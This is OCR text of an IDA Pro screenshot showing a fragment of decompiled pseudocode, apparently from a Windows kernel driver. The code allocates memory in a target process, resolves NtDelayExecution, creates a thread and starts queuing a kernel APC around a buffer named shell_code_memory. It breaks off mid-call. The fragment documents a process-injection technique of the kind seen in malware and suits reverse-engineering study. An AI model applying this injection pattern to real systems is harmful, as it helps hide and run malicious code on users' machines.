 IDA View-A Pseudocode-B Pseudocode-A Strings window Hex View-1 Structures Enums
50 if ( shell_code_memory )
51 {
52 memset(v7, 0, 1ui64);
53 moduleName = ntdll_dll_str();
54 if ( (int)GetModuleFuncAddressByProcId(
55 processId,
56 (__int64)moduleName,
57 (__int64)"NtDelayExecution",
58 &fucntionAddress) >= 0
59 && fucntionAddress )
60 {
61 v17 = -1;
62 v10 = 8;
63 allocatedMemAddress = AllocMemWithDataInProcess_0(&allocationAddress, 0i64, processId, buffer, 8i64);
64 if ( allocatedMemAddress >= 0 )
65 {
66 if ( allocationAddress )
67 {
68 v15 = SetBufferDataStr((unsigned __int64)theBuffer, 0x18u, fucntionAddress, allocationAddress);
69 allocatedMemAddress = AllocMemWithDataInProcess_0(&threadStartAddress, 0i64, processId, v15, 24i64);
70 if ( allocatedMemAddress >= 0 )
71 {
72 if ( threadStartAddress )
73 {
74 allocatedMemAddress = CreateThreadInProcess(&threadHandle, processId, threadStartAddress, 0i64, 1, 0);
75 if ( allocatedMemAddress >= 0 )
76 {
77 allocatedMemAddress = sub_1400061A8(threadHandle, &Object);
78 if ( allocatedMemAddress >= 0 )
79 {
80 P = ExAllocatePool(NonPagedPool, 0x58ui64);
81 memset((__m128 *)P, 0, 0x58ui64);
82 KeInitializeApc(
83 (__int64)P,
84 (__int64)Object,
85 0,
86 (__int64)sub_140006160,
87 0i64,
88 (__int64)sub_140006840,
89 0,